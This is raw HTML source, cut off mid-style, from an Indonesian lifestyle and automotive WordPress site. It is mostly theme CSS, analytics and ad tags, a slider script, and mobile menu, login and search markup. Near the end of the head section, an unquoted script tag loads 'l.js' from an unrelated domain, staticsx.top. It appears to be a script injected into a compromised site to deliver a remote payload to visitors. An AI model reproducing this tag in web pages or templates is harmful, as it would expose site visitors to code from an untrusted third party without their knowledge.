    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff4033;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4033 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4033;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4033 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4033 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4033;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff4033 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff4033;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4033;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 51, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4033;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Catamaran;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3252394-64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3252394-64');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6818415426277365" crossorigin="anonymous"></script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff4033;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff4033;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4033;
                }
                .tdm-btn-style1 {
					background-color: #ff4033;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4033;
				}
				.tdm-btn-style2 {
				    color: #ff4033;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4033;
                    -moz-box-shadow: 0 2px 16px #ff4033;
                    box-shadow: 0 2px 16px #ff4033;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4033;
                    -moz-box-shadow: 0 4px 26px #ff4033;
                    box-shadow: 0 4px 26px #ff4033;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-7019 single-format-standard edan-bocoran-z1000-h2-nongol-di-wag global-block-template-1 td-influencer tdb_template_6507 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-tebet-9-container"><ul id="menu-tebet-9" class="td-mobile-main-menu"><li id="menu-item-5841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-5841"><a href="/">Home</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://tebet9.com/kanal/fashion/">Fashion</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5844"><a href="https://tebet9.com/kanal/otomotif/">Otomotif</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://tebet9.com/kanal/kuliner/">Kuliner</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://tebet9.com/kanal/travel/">Travel</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://tebet9.com/kanal/teknologi/">Teknologi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tebet9.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_69756b96b217d" class="tdc-zone"><div class="tdc_zone td_uid_1_69756b96b2189_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_1_69756b96b2189_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_69756b96b2189_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_69756b96b217d_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_69756b96b217d_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="td_uid_2_69756b96b29de" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_2_69756b96b29e4_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_69756b96b29e4_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_2_69756b96b29e4_rand{
position:relative;
}

.td_uid_2_69756b96b29e4_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_2_69756b96b29e4_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_69756b96b29de_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_2_69756b96b29de_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_2_69756b96b29de_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_2_69756b96b29de_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_2_69756b96b29de_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_3_69756b96b2cbc_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_69756b96b2cbc_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_4_69756b96b2f37_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_69756b96b2f37" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_69756b96b2f37_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_69756b96b2f37_rand {
                    display: inline-block;
                }
                
                .td_uid_4_69756b96b2f37_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_4_69756b96b2f37_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_4_69756b96b2f37_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_69756b96b2f37_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_4_69756b96b2f37_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_69756b96b2f37_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_5_69756b96b3338_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_5_69756b96b3338_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_69756b96b3338_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_69756b96b3338_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_6_69756b96b3555_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_69756b96b3555_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_7_69756b96b3a6b_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_7_69756b96b3a6b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_69756b96b3a6b_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_7_69756b96b3a6b_rand {
                    display: inline-block;
                }
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-a,
                .td_uid_7_69756b96b3a6b_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-a,
                .td_uid_7_69756b96b3a6b_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_7_69756b96b3a6b_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_7_69756b96b3a6b_rand .tdb-logo-img {
                    max-width: 120px;
                }
                
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_7_69756b96b3a6b_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_8_69756b96c1f86_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_69756b96c1f86" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_69756b96c1f86_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_69756b96c1f86_rand {
                    display: inline-block;
                }
                
                .td_uid_8_69756b96c1f86_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_8_69756b96c1f86_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_8_69756b96c1f86_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_8_69756b96c1f86_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_69756b96c1f86_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_6_69756b96c2224" class="tdc-zone"><div class="tdc_zone td_uid_9_69756b96c222a_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_9_69756b96c222a_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_69756b96c222a_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_9_69756b96c222a_rand:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_69756b96c222a_rand{
position:relative;
}
}

</style>
<div class="td_uid_6_69756b96c2224_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_6_69756b96c2224_rand_style{
background-color:rgba(0,0,0,0.7) !important;
}
}
 </style></div><div id="td_uid_7_69756b96c246e" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_10_69756b96c2472_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_10_69756b96c2472_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_10_69756b96c2472_rand{
position:relative;
}

.td_uid_10_69756b96c2472_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_10_69756b96c2472_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_7_69756b96c246e_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_7_69756b96c246e_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
